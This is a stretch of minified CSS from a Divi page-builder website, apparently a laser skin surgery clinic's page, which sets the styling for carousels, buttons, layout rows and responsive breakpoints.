h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_11.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_button_2_wrapper{margin-top:200px!important}body #page-container .et_pb_section .et_pb_button_2{color:#000000!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_3_wrapper,.et_pb_accordion_item_0.et_pb_toggle{margin-top:10px!important}body #page-container .et_pb_section .et_pb_button_3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.et_pb_divider_10:before,.et_pb_divider_11:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_24{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_12,div.et_pb_section.et_pb_section_13{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section{padding-top:100px}.et_pb_section_14.et_pb_section,.et_pb_section_15.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_18.et_pb_section,.et_pb_section_19.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_32.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_25{padding-top:10px!important}.et_pb_row_33.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module,.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_3.et_pb_row{padding-top:22px!important;padding-right:6%!important;padding-bottom:2px!important;padding-left:6%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:6%;padding-bottom:2px;padding-left:6%}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:5%;padding-bottom:2px;padding-left:5%}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_9.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_8.et_pb_module,.et_pb_text_10.et_pb_module,.et_pb_text_12.et_pb_module,.et_pb_text_24.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_10.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_11.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_12.et_pb_row{padding-bottom:5px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:5px}.et_pb_row_14.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_row_15.et_pb_row{margin-top:70px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_17.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_18.et_pb_row,.et_pb_image_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_26.et_pb_row,.et_pb_row_27.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_28.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_29.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_31.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_32,body #page-container .et-db #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_32.et_pb_row{width:90%}.et_pb_text_2{max-width:70%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:61%}.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row{width:59%}.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row{width:79%}.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row{width:83%}.et_pb_row_25,.et_pb_button_3,.et_pb_divider_10{display:none!important}.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row{width:69%;max-width:100%}.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2022/12/lsscny-nyc-accure-consultation-mobile.png),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_2{max-width:90%}.et_pb_row_3.et_pb_row{padding-right:7%!important;padding-left:7%!important;padding-right:7%!important;padding-left:7%!important}.et_pb_row_4.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items,.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container,.dpdfg_filtergrid_1 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:initial!important}.et_pb_section_10.et_pb_section{background-color:#f5f5f5!important}.et_pb_row_26.et_pb_row,.et_pb_row_27.et_pb_row{margin-top:-85px!important}.et_pb_button_2_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section{padding-top:0px}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_25,.et_pb_button_3,.et_pb_divider_10,.et_pb_divider_11{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_3,.et_pb_divider_5,.et_pb_divider_7,.et_pb_section_9,.et_pb_section_10,.et_pb_button_2,.et_pb_divider_11{display:none!important}div.et_pb_section.et_pb_section_2{background-position:left top}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_20 h2,.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2,.et_pb_text_25 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_row_2.et_pb_row,.et_pb_row_10.et_pb_row,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:96%}.et_pb_text_2.et_pb_text{color:#111111!important}.et_pb_text_2{padding-top:10px!important;margin-top:35px!important;width:90%}.et_pb_section_4.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_7.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_divider_1{padding-top:0px;margin-top:0px!important}.et_pb_divider_1:before,.et_pb_divider_10:before{width:auto;top:0px;right:0px;left:0px}.et_pb_row_8.et_pb_row,.et_pb_text_3{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_32,body #page-container .et-db #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_32.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_32.et_pb_row{width:80%}.et_pb_row_9.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_row_11.et_pb_row,.et_pb_row_28.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:5px!important}.et_pb_row_13.et_pb_row{margin-top:-2px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items,.dpdfg_filtergrid_1 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container,.dpdfg_filtergrid_1 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before,.dpdfg_filtergrid_1 .dfg_et_overlay:before{font-size:32px}.et_pb_row_14.et_pb_row{margin-top:-81px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container 